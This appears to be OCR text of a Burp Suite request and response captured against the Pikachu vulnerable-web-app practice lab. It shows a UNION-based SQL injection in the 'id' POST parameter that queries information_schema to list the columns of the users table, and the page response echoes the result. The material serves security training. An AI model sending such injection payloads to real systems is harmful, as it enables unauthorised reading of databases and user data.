 Go Cancel < > Targe
Request
Raw Params Headers Hex
POST /pikachu/vul/sqli/sqli_id.php HTTP/1.1
Host: 108.61.196.236
Content-Length: 161
Cache-Control: max-age=0
Origin: http://108.61.196.236
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/77.0.3865.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://108.61.196.236/pikachu/vul/sqli/sqli_id.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=ti6arq21lactqde6vfbo0k7a02; SL_GWPT_Show_Hide_tmp=1; SL_G_WPT_TO=eo;
SL_wptGlobTipTmp=1
Connection: close
id=-1 union select (select column_name from information_schema.columns where table_schema='pikachu' and
table_name='users' limit 1,1),2&submit=%E6%9F%A5%E8%AF%A2
Response
Raw Headers Hex HTML Render
data-content="变量类型为数字">
点一下提示~
</a>
</div>
<div class="page-content">
<div id="sqli_main">
<p class="sqli_title">select your userid?</p>
<form class="sqli_id_form" method="post">
<select name="id">
<option value="">---</option>
<option value="1">1</option>
<option value="2">2</option>
<option value="3">3</option>
<option value="4">4</option>
<option value="5">5</option>
<option value="6">6</option>
</select>
<input class="sqli_submit" type="submit" name="submit" value="查询" />
</form>
<p class='notice'>hello,username <br />your email is: 2</p> </div>
</div><!-- /.page-content -->
</div>
</div><!-- /.main-content -->